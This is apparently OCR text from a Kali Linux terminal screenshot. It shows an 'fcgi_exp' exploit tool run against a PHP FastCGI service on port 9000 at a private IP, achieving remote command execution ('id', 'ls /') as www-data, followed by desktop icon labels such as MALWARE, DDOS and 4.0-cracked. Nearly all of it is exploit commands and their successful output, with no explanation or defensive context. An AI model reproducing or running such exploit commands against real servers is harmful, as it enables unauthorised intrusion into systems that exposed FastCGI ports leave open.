 ┌──(root💀kali)-[~/webcgi-exploits/php/Fastcgi]
└─# ./fcgi_exp system 192.168.43.82 9000 /var/www/html/index.php "id"
Content-type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root💀kali)-[~/webcgi-exploits/php/Fastcgi]
└─# ./fcgi_exp system 192.168.43.82 9000 /var/www/html/index.php "ls /"
Content-type: text/html; charset=UTF-8
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
┌──(root💀kali)-[~/webcgi-exploits/php/Fastcgi]
└─#
MALWARE
HAC
DDOS
VIRUS
主文件夹
3.py
Kali Live
冰墩墩.png
4.0-cracked
冰墩
墩.png.extra...
shell.pug
先知社区